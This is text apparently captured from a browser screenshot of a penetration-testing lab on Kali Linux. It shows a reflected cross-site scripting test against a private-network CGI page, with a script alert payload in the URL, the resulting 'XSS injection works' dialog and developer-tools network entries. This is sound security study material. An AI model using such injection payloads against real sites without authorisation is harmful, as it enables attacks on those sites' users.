 192.168.95.130/my_cgi.php?name=<script>alert( 'XSS injection works')</script>
Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec PT0-002 Exam - Free ...
192.168.95.130
XSS injection works
OK
Transferring data from 192.168.95.130...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application AdBlock
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 1.28 s
200 GET 192.168.95.130 my_cgi.php?name=<script>alert( 'XSS injection works')</script> document html 722 B 467 B 6 ms
200 GET 192.168.95.130 favicon.ico FaviconLoader.sys.mjs:175 (img) x-icon cached 30.89 kB 0 ms
2 requests 31.36 kB / 722 B transferred Finish: 536 ms